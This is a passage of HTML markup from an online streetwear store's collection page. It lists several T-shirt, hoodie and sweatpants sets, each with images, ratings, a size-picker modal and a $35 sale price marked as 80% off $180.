                  srcset="//369losangeles.com/cdn/shop/files/Front_d7c60f39-1bdb-4597-b9a2-a331297d2c5b.jpg?v=1756889112&width=165 165w,//369losangeles.com/cdn/shop/files/Front_d7c60f39-1bdb-4597-b9a2-a331297d2c5b.jpg?v=1756889112&width=360 360w,//369losangeles.com/cdn/shop/files/Front_d7c60f39-1bdb-4597-b9a2-a331297d2c5b.jpg?v=1756889112&width=533 533w,//369losangeles.com/cdn/shop/files/Front_d7c60f39-1bdb-4597-b9a2-a331297d2c5b.jpg?v=1756889112&width=720 720w,//369losangeles.com/cdn/shop/files/Front_d7c60f39-1bdb-4597-b9a2-a331297d2c5b.jpg?v=1756889112 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/Front_d7c60f39-1bdb-4597-b9a2-a331297d2c5b.jpg?v=1756889112&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fear-is-the-mind-killer-tee"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8054112289049"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8054112289049 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8054112289049"
              >
                Fear Is The Mind Killer T-Shirt &amp; Black Bandana Shorts Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8054112289049"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-8054112289049"
            
          >
            <a
              href="/products/fear-is-the-mind-killer-tee"
              id="CardLink-template--25674662609177__main-collection-product-grid-8054112289049"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-8054112289049 Badge-template--25674662609177__main-collection-product-grid-8054112289049"
            >
              Fear Is The Mind Killer T-Shirt &amp; Black Bandana Shorts Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8054112289049" data-rating="4.8" data-raters="37"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8054112289049">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid8054112289049-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid8054112289049-submit title-template--25674662609177__main-collection-product-grid-8054112289049"
                  data-product-url="/products/fear-is-the-mind-killer-tee"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8054112289049" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Fear Is The Mind Killer T-Shirt &amp;amp; Black Bandana Shorts Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8054112289049"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8054112289049" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-8054112289049"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987&width=165 165w,//369losangeles.com/cdn/shop/files/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987&width=360 360w,//369losangeles.com/cdn/shop/files/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987&width=533 533w,//369losangeles.com/cdn/shop/files/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987&width=720 720w,//369losangeles.com/cdn/shop/files/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987 800w
                "
                src="//369losangeles.com/cdn/shop/files/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Skeleton Biker T-Shirt &amp; Sweatshorts Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/front_66e06779-db54-44d4-877f-f4e0564806b3.jpg?v=1756889987&width=165 165w,//369losangeles.com/cdn/shop/files/front_66e06779-db54-44d4-877f-f4e0564806b3.jpg?v=1756889987&width=360 360w,//369losangeles.com/cdn/shop/files/front_66e06779-db54-44d4-877f-f4e0564806b3.jpg?v=1756889987&width=533 533w,//369losangeles.com/cdn/shop/files/front_66e06779-db54-44d4-877f-f4e0564806b3.jpg?v=1756889987&width=720 720w,//369losangeles.com/cdn/shop/files/front_66e06779-db54-44d4-877f-f4e0564806b3.jpg?v=1756889987 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/front_66e06779-db54-44d4-877f-f4e0564806b3.jpg?v=1756889987&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/skeleton-biker-t-shirt-sweatshorts-full-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9425940709657"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9425940709657 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9425940709657"
              >
                Skeleton Biker T-Shirt &amp; Sweatshorts Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9425940709657"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9425940709657"
            
          >
            <a
              href="/products/skeleton-biker-t-shirt-sweatshorts-full-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-9425940709657"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9425940709657 Badge-template--25674662609177__main-collection-product-grid-9425940709657"
            >
              Skeleton Biker T-Shirt &amp; Sweatshorts Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9425940709657" data-rating="4.7" data-raters="16"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9425940709657">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9425940709657-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9425940709657-submit title-template--25674662609177__main-collection-product-grid-9425940709657"
                  data-product-url="/products/skeleton-biker-t-shirt-sweatshorts-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9425940709657" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Skeleton Biker T-Shirt &amp;amp; Sweatshorts Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9425940709657"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9425940709657" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9425940709657"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400&width=165 165w,//369losangeles.com/cdn/shop/files/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400&width=360 360w,//369losangeles.com/cdn/shop/files/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400&width=533 533w,//369losangeles.com/cdn/shop/files/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400&width=720 720w,//369losangeles.com/cdn/shop/files/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400 800w
                "
                src="//369losangeles.com/cdn/shop/files/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="University Members Zip Hoodie &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/university-members-zip-hoodie-flare-sweatpants-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9813963604249"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9813963604249 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9813963604249"
              >
                University Members Zip Hoodie &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9813963604249"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9813963604249"
            
          >
            <a
              href="/products/university-members-zip-hoodie-flare-sweatpants-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-9813963604249"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9813963604249 Badge-template--25674662609177__main-collection-product-grid-9813963604249"
            >
              University Members Zip Hoodie &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9813963604249" data-rating="4.9" data-raters="12"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9813963604249">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9813963604249-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9813963604249-submit title-template--25674662609177__main-collection-product-grid-9813963604249"
                  data-product-url="/products/university-members-zip-hoodie-flare-sweatpants-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9813963604249" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for University Members Zip Hoodie &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9813963604249"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9813963604249" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9813963604249"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/ALLV2.jpg?v=1756889565&width=165 165w,//369losangeles.com/cdn/shop/files/ALLV2.jpg?v=1756889565&width=360 360w,//369losangeles.com/cdn/shop/files/ALLV2.jpg?v=1756889565&width=533 533w,//369losangeles.com/cdn/shop/files/ALLV2.jpg?v=1756889565&width=720 720w,//369losangeles.com/cdn/shop/files/ALLV2.jpg?v=1756889565 800w
                "
                src="//369losangeles.com/cdn/shop/files/ALLV2.jpg?v=1756889565&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pure Saint Full Zip Hoodie &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/FRONTFULLZIPV2.jpg?v=1756889565&width=165 165w,//369losangeles.com/cdn/shop/files/FRONTFULLZIPV2.jpg?v=1756889565&width=360 360w,//369losangeles.com/cdn/shop/files/FRONTFULLZIPV2.jpg?v=1756889565&width=533 533w,//369losangeles.com/cdn/shop/files/FRONTFULLZIPV2.jpg?v=1756889565&width=720 720w,//369losangeles.com/cdn/shop/files/FRONTFULLZIPV2.jpg?v=1756889565 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/FRONTFULLZIPV2.jpg?v=1756889565&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pure-saint-full-zip-hoodie-flare-sweatpants-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8938274390297"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8938274390297 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8938274390297"
              >
                Pure Saint Full Zip Hoodie &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8938274390297"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-8938274390297"
            
          >
            <a
              href="/products/pure-saint-full-zip-hoodie-flare-sweatpants-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-8938274390297"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-8938274390297 Badge-template--25674662609177__main-collection-product-grid-8938274390297"
            >
              Pure Saint Full Zip Hoodie &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8938274390297" data-rating="4.7" data-raters="19"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8938274390297">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid8938274390297-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid8938274390297-submit title-template--25674662609177__main-collection-product-grid-8938274390297"
                  data-product-url="/products/pure-saint-full-zip-hoodie-flare-sweatpants-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8938274390297" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Pure Saint Full Zip Hoodie &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8938274390297"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8938274390297" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-8938274390297"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473&width=165 165w,//369losangeles.com/cdn/shop/files/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473&width=360 360w,//369losangeles.com/cdn/shop/files/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473&width=533 533w,//369losangeles.com/cdn/shop/files/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473&width=720 720w,//369losangeles.com/cdn/shop/files/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473 800w
                "
                src="//369losangeles.com/cdn/shop/files/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luckiest Full Zip Hoodie &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luckiest-full-zip-hoodie-flare-sweatpants-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8992798081305"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8992798081305 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8992798081305"
              >
                Luckiest Full Zip Hoodie &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8992798081305"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-8992798081305"
            
          >
            <a
              href="/products/luckiest-full-zip-hoodie-flare-sweatpants-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-8992798081305"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-8992798081305 Badge-template--25674662609177__main-collection-product-grid-8992798081305"
            >
              Luckiest Full Zip Hoodie &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8992798081305" data-rating="4.8" data-raters="19"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8992798081305">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid8992798081305-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid8992798081305-submit title-template--25674662609177__main-collection-product-grid-8992798081305"
                  data-product-url="/products/luckiest-full-zip-hoodie-flare-sweatpants-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8992798081305" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luckiest Full Zip Hoodie &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8992798081305"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
